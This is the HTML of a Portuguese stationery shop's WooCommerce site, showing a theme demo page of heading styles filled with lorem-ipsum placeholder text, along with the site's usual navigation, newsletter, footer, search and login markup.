<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altf4.pt/contactos/" class="woodmart-nav-link"><span class="nav-link-text">Contactos</span></a></li>
<li id="menu-item-12867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12867 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://altf4.pt/apoiocliente/" class="woodmart-nav-link"><span class="nav-link-text">Apoio ao Cliente</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="wd-page-content main-page-wrapper">
<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-dark" style="">
<div class="wd-page-title-bg wd-fill">
</div>
<div class="container">
<h1 class="entry-title title">
Titles								</h1>
<nav class="wd-breadcrumbs"><a href="https://altf4.pt/">Home</a><span class="wd-delimiter"></span><span class="wd-last">Titles</span></nav>																		</div>
</div>
<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
<div class="wd-content-area site-content">
<article id="post-712" class="entry-content post-712 page type-page status-publish hentry">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1474474705163 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="wd-697cda75b9e1c" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1484342589767 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE DEFAULT</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75b9e8e" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-primary wd-title-style-simple text-center vc_custom_1492067044803 wd-underline-colored">
<div class="title-subtitle  subtitle-color-primary font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE SIMPLE</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75b9ed8" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-bordered text-center vc_custom_1489865080363 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE BORDERED</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75b9f1e" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-primary wd-title-style-underlined text-center vc_custom_1492067061839 wd-underline-colored">
<div class="title-subtitle  subtitle-color-primary font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE UNDERLINE</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75b9f61" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-primary wd-title-style-underlined-2 text-center vc_custom_1492067066463 wd-underline-colored">
<div class="title-subtitle  subtitle-color-primary font-alt subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>Title Style Underline 2</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75b9fa6" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-primary wd-title-style-image text-center vc_custom_1515663513999 wd-underline-colored">
<div class="title-subtitle  subtitle-color-primary font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE WITH CUSTOM DIVIDER</strong></h4>
<span class="img-wrapper"><img decoding="async"  src="https://altf4.pt/wp-content/uploads/2017/12/organic-svg-title-img.svg" title="organic-svg-title-img" loading="lazy" width="250" height="30"></span>							</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75ba410" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-gradient wd-title-style-default text-center vc_custom_1491922277239 wd-underline-colored">
<div class="title-subtitle  subtitle-color-gradient font-alt subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" style="background-image:linear-gradient(to right, rgb(60, 27, 59) 0%, rgb(90, 55, 105) 33%, rgb(46, 76, 130) 66%, rgb(29, 28, 44) 100%);;"><strong>TITLE STYLE WITH GRADIENT</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75ba47d" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-shadow text-center vc_custom_1492067138062 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE SHADOW</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros primis adipiscing venenatis urna nam enim dui leo a ad per </div>
</div>
<div id="wd-697cda75ba4c4" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1489864912618 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE DOUBLE BORDER</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros primis adipiscing venenatis urna nam enim dui leo a ad per </div>
</div>
<div id="wd-697cda75ba505" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1489864929543 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE WITH BACKGROUND</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros primis adipiscing venenatis urna nam enim dui leo a ad per </div>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1474474695379 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="wd-697cda75ba803" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1484342399881 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE DEFAULT, ALIGN CENTER</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="wd-697cda75baa12" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1484342405805 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE DEFAULT, ALIGN LEFT</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam </div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="wd-697cda75bab24" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-right vc_custom_1484342409065 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE DEFAULT, ALIGN RIGHT</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam </div>
</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1474475425859"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div id="wd-697cda75bad5f" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1484342329447 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>TITLE SIZE SMALL, ALIGN CENTER</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75badd0" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1484342326253 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE SIZE DEFAULT, ALIGN CENTER</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75bae3d" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1484342322432 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxl" ><strong>TITLE SIZE LARGE, ALIGN CENTER</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-s">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75baea9" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-center vc_custom_1489864676449 wd-underline-colored">
<div class="title-subtitle  subtitle-color-default font-default subtitle-style-default wd-font-weight- wd-fontsize-m">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxxl" ><strong>TITLE SIZE EXTRA LARGE, ALIGN CENTER</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-s">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1499150464000 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1492068431090"><div class="wpb_wrapper">
<div id="wd-697cda75bb292" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-white wd-title-style-default text-center vc_custom_1484342298676 wd-underline-colored">
<div class="title-subtitle  subtitle-color-white font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE DEFAULT, ALIGN CENTER, COLOR WHITE</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75bb322" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-white wd-title-style-simple text-center vc_custom_1484342295310 wd-underline-colored">
<div class="title-subtitle  subtitle-color-white font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE SIMPLE, ALIGN CENTER, COLOR WHITE</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75bb3a2" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-white wd-title-style-underlined text-center vc_custom_1489864772863 wd-underline-colored">
<div class="title-subtitle  subtitle-color-white font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE UNDERLINE, ALIGN CENTER, COLOR WHITE</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75bb430" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-white wd-title-style-underlined-2 text-center vc_custom_1492068397115 wd-underline-colored">
<div class="title-subtitle  subtitle-color-white font-alt subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE UNDERLINE 2, ALIGN CENTER, COLOR WHITE</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75bb4c2" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-gradient wd-title-style-default text-center vc_custom_1492068400595 wd-underline-colored">
<div class="title-subtitle  subtitle-color-gradient font-alt subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" style="background-image:linear-gradient(to right, rgb(255, 194, 118) 0%, rgb(255, 65, 131) 100%);;"><strong>TITLE STYLE WITH GRADIENT</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
<div id="wd-697cda75bb54f" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-white wd-title-style-bordered text-center vc_custom_1484342288165 wd-underline-colored">
<div class="title-subtitle  subtitle-color-white font-default subtitle-style-default wd-font-weight- wd-fontsize-xs">SUBTITLE TEXT</div>
<div class="liner-continer">
<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>TITLE STYLE BORDERED, ALIGN CENTER, COLOR WHITE</strong></h4>
</div>
<div class="title-after_title reset-last-child  wd-fontsize-xs">A adipiscing consectetur primis nascetur a enim dui leo a ad per mauris ac a quam convallis fames eros</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
</article>
</div>
			</main>
</div>
<div class="wd-prefooter">
<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1519804091050{margin-bottom: -40px !important;padding-top: 30px !important;padding-bottom: 30px !important;background: #f9f9f9 url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/06/wood-main-bg.jpg?id=44) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1505995642838{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1505995637634{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1615283658201{margin-bottom: 5px !important;}.vc_custom_1615283819594{margin-bottom: 0px !important;}.vc_custom_1505996137671{margin-top: 20px !important;margin-bottom: 0px !important;}#wd-60474665cc43b .woodmart-text-block{line-height:38px;font-size:28px;color:#2d2a2a;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1519804091050 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1505995642838"><div class="wpb_wrapper"><p style="color: #6d7bba;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1615283658201" ><strong>SUBSCREVE A NOSSA NEWSLETTER</strong></p>			<div id="wd-60474665cc43b" class="wd-text-block-wrapper wd-wpb wd-rs-60474665cc43b color-scheme-custom text-left vc_custom_1615283819594">
<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 ">
<span class="color-primary">Fica a par de todas as novidades!</span>				</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1505995637634"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1505996137671" >
<div class="wpb_wrapper">
<p>[mc4wp_form id="74"]</p>
</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
</div>
<footer class="wd-footer footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px; margin-top:25px;"><img src="https://altf4.pt/wp-content/uploads/2022/10/logo-novo-horizontal-2.jpg"  style="margin-bottom: 10px;" /></div>
</div>
</div>				</div>
<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
<div id="text-16" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="max-width: 80%; margin-bottom: 10px; margin-top:30px;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Rua Armindo Costa Azevedo Junior, Loja 65, 4785-099 Trofa</div>
</div>
</div>				</div>
<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
<div id="text-17" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="max-width: 80%; margin-bottom: 10px; margin-top: 40px;"><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i>938 039 803</div>
<div>(Chamada para rede móvel nacional)</div>
</div>
</div>				</div>
<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
<div id="text-18" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="max-width: 80%; margin-bottom: 10px; margin-top:40px;"><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> papelaria@altf4.pt</div>
</div>
</div>				</div>
<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.livroreclamacoes.pt/inicio/reclamacao"><img src="https://altf4.pt/wp-content/uploads/2021/04/livroreclamacoes.png"  style="max-width: 80%; margin-bottom: 10px; margin-top:25px;"></a></div></div>				</div>
</aside>
</div>
<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
<div class="container wd-grid-g">
<div class="wd-col-start reset-last-child">
<b>ALTF4</b> - Todos os direitos reservados, 2024 - <a href="vrtc.pt">Powered by: <b>Vértice</b></a>															</div>
<div class="wd-col-end reset-last-child">
<p> <a href="https://altf4.pt/termos">Termos e Condições</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a href="https://altf4.pt/privacidade/">Política de Privacidade </a></p> 								</div>
</div>
</div>
</footer>
</div>
<div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span>
<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://altf4.pt/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button>
<input
class="apbct_special_field apbct_email_id__search_form"
name="apbct__email_id__search_form"
aria-label="apbct__label_id__search_form"
type="text" size="30" maxlength="200" autocomplete="off"
value=""
/><input
id="apbct_submit_id__search_form" 
class="apbct_special_field apbct__email_id__search_form"
name="apbct__label_id__search_form"
aria-label="apbct_submit_name__search_form"
type="submit"
size="30"
maxlength="200"
value="22360"
/></form>
<div class="wd-search-loader wd-fill"></div>
<div class="wd-search-results  wd-scroll-content"></div>
<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">
<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://altf4.pt/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button>
<input
class="apbct_special_field apbct_email_id__search_form"
name="apbct__email_id__search_form"
aria-label="apbct__label_id__search_form"
type="text" size="30" maxlength="200" autocomplete="off"
value=""
/><input
id="apbct_submit_id__search_form" 
class="apbct_special_field apbct__email_id__search_form"
name="apbct__label_id__search_form"
aria-label="apbct_submit_name__search_form"
type="submit"
size="30"
maxlength="200"
value="57599"
/></form>
<div class="wd-search-results-wrapper">
<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
<div class="wd-scroll-content">
</div>
</div>
</div>
</div>
<ul id="menu-mobile-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8026 item-level-0" ><a href="https://altf4.pt/" class="woodmart-nav-link"><span class="nav-link-text">Destaques</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023 item-level-0" ><a href="https://altf4.pt/loja/" class="woodmart-nav-link"><span class="nav-link-text">Comprar</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8024 item-level-0" ><a href="https://altf4.pt/sobre-nos/" class="woodmart-nav-link"><span class="nav-link-text">Sobre nós</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025 item-level-0" ><a href="https://altf4.pt/contactos/" class="woodmart-nav-link"><span class="nav-link-text">Contactos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12867 item-level-0" ><a href="https://altf4.pt/apoiocliente/" class="woodmart-nav-link"><span class="nav-link-text">Apoio ao Cliente</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://altf4.pt/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://altf4.pt/minha-conta/" class="woodmart-nav-link">Login / Register</a></li></ul>
</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
<div class="wd-heading">
<span class="title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
<div class="wd-heading">
<span class="title">Sign in</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a>
</div>
</div>
<div class="woocommerce-notices-wrapper"></div>				
<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://altf4.pt/minha-conta/" style="display:none;">
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nome de utilizador ou email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="36d2698b34" /><input type="hidden" name="_wp_http_referer" value="/titles/" />											<input type="hidden" name="redirect" value="https://altf4.pt/titles/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="login-form-footer">
<a href="https://altf4.pt/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</p>
</form>
<div class="create-account-question">
<p>No account yet?</p>
<a href="https://altf4.pt/minha-conta/?action=register" class="btn create-account-button">Create an Account</a>
</div>
</div>
<div
class=" wd-social-icons  wd-style-colored wd-size-custom social-follow wd-shape-square wd-sticky-social wd-sticky-social-right text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/www.papelaria.altf4.pt" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/altf4papelaria/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Instagram</span>
</a>
</div>
<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
<div class="wd-cookies-inner">
<div class="cookies-info-text">
Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.					</div>
<div class="cookies-buttons">
<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
</div>
</div>
</div>
<template id="tp-language" data-tp-language="pt_PT"></template><script type="speculationrules">
